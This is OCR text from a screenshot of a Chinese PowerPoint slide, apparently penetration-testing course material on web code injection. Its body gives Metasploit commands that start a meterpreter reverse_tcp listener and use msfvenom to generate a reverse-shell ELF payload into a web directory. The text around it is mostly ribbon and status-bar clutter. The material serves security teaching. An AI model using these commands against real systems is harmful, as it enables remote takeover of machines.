 web(代码注入).pptx - PowerPoint
刘晓阳
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 告诉我你想要做什么 共享
粘贴 剪切 新建 幻灯片 版式 重置 节 18 排列 查找 替换 选择
剪贴板 幻灯片 字体 段落 编辑
5
6
SMS
7
8
9
10
准备shell
启用metasploit监听
msf > use exploit/multi/handler
msf exploit(handler) > set payload linux/x86/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.106
msf exploit(handler) > set lport 4444
msf exploit(handler) > run
生成shell
msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=192.168.1.106 lport=4444 -f elf >
/var/www/html/shell
51CTO学院
单击此处添加备注
幻灯片 第 7 张，共 11 张 中文(中国) 备注 69%